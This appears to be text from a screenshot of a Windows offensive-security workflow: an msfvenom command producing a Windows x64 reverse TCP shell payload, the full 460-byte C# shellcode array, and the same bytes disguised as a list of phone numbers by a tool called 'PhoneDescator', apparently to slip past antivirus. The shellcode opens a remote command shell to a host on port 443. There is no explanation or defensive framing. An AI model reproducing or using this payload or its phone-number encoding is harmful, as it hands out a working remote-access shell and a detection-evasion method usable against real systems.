 Administrator: Windows PowerShell
"(041) 128-107000255",
"(213) 080-080077049",
"(201) 077-049192072",
"(255) 192-072137194",
"(072) 255-192072137",
"(193) 065-186234015",
"(223) 224-255213072",
"(137) 199-106016065",
"(088) 076-137226072",
"(137) 249-065186153",
"(165) 116-097255213",
"(072) 129-196064002",
"(000) 000-073184099",
"(109) 100-000000000",
"(000) 000-065080065",
"(080) 072-137226087",
"(087) 087-077049192",
"(106) 013-089065080",
"(226) 252-102199068",
"(036) 084-001001072",
"(141) 068-036024198",
"(000) 104-072137230",
"(086) 080-065080065",
"(080) 065-080073255",
"(192) 065-080073255",
"(200) 077-137193076",
"(137) 193-065186121",
"(204) 063-134255213",
"(072) 049-210072255",
"(202) 139-014065186",
"(008) 135-029096255",
"(213) 187-224029042",
"(010) 065-186166149",
"(189) 157-255213072",
"(131) 196-040060006",
"(124) 010-128251224",
"(117) 005-187071019",
"(114) 111-106000089",
"(065) 137-218255213"
};
PS C:\Users\Administrator>
Administrator: Command Prompt
C:\Users\Administrator>C:\Users\Administrator\source\repos\PhoneDescator\PhoneDe
byte[] shellcode = new byte[] {
0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00,
0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2,
0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48,
0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7,
0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x3C,
0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52,
0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01,
0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44, 0x8B, 0x40, 0x20, 0x49,
0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34,
0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0,
0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1,
0x75, 0xD8, 0x58, 0x44, 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0,
0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41,
0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0,
0x58, 0x41, 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF,
0xFF, 0xFF, 0x5D, 0x49, 0xBE, 0x77, 0x73, 0x32, 0x5F, 0x33,
0x32, 0x00, 0x00, 0x41, 0x56, 0x49, 0x89, 0xE6, 0x48, 0x81,
0xEC, 0xA0, 0x01, 0x00, 0x00, 0x49, 0x89, 0xE5, 0x49, 0xBC,
0x02, 0x00, 0x01, 0xBB, 0xC0, 0xA8, 0x50, 0x82, 0x41, 0x54,
0x49, 0x89, 0xE4, 0x4C, 0x89, 0xF1, 0x41, 0xBA, 0x4C, 0x77,
0x26, 0x07, 0xFF, 0xD5, 0x4C, 0x89, 0xEA, 0x68, 0x01, 0x01,
0x00, 0x00, 0x59, 0x41, 0xBA, 0x29, 0x80, 0x6B, 0x00, 0xFF,
0xD5, 0x50, 0x50, 0x4D, 0x31, 0xC9, 0x4D, 0x31, 0xC0, 0x48,
0xFF, 0xC0, 0x48, 0x89, 0xC2, 0x48, 0xFF, 0xC0, 0x48, 0x89,
0xC1, 0x41, 0xBA, 0xEA, 0x0F, 0xDF, 0xE0, 0xFF, 0xD5, 0x48,
0x89, 0xC7, 0x6A, 0x10, 0x41, 0x58, 0x4C, 0x89, 0xE2, 0x48,
0x89, 0xF9, 0x41, 0xBA, 0x99, 0xA5, 0x74, 0x61, 0xFF, 0xD5,
0x48, 0x81, 0xC4, 0x40, 0x02, 0x00, 0x00, 0x49, 0xB8, 0x63,
0x6D, 0x64, 0x00, 0x00, 0x00, 0x00, 0x00, 0x41, 0x50, 0x41,
0x50, 0x48, 0x89, 0xE2, 0x57, 0x57, 0x57, 0x4D, 0x31, 0xC0,
0x6A, 0x0D, 0x59, 0x41, 0x50, 0xE2, 0xFC, 0x66, 0xC7, 0x44,
0x24, 0x54, 0x01, 0x01, 0x48, 0x8D, 0x44, 0x24, 0x18, 0xC6,
0x00, 0x68, 0x48, 0x89, 0xE6, 0x56, 0x50, 0x41, 0x50, 0x41,
0x50, 0x41, 0x50, 0x49, 0xFF, 0xC0, 0x41, 0x50, 0x49, 0xFF,
0xC8, 0x4D, 0x89, 0xC1, 0x4C, 0x89, 0xC1, 0x41, 0xBA, 0x79,
0xCC, 0x3F, 0x86, 0xFF, 0xD5, 0x48, 0x31, 0xD2, 0x48, 0xFF,
0xCA, 0x8B, 0x0E, 0x41, 0xBA, 0x08, 0x87, 0x1D, 0x60, 0xFF,
0xD5, 0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95,
0xBD, 0x9D, 0xFF, 0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06,
0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47, 0x13,
0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5
};
*Untitled - Notepad
File Edit Format View Help
msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 EXITFUNC=thread -f csharp
byte[] buf = new byte[460] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,
0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,
0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x57,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x01,0xbb,
0xc0,0xa8,0x50,0x82,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,
0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,
0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x48,0x81,0xc4,0x40,0x02,0x00,0x00,0x49,0xb8,0x63,
0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,
0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,
0x50,0xe2,0xfc,0x66,0xc7,0x44,0x24,0x54,0x01,0x01,0x48,0x8d,
0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,
0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,
0xc8,0x4d,0x89,0xc1,0x4c,0x89,0xc1,0x41,0xba,0x79,0xcc,0x3f,
0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,
0xba,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,
0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,
0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5};
Ln 41,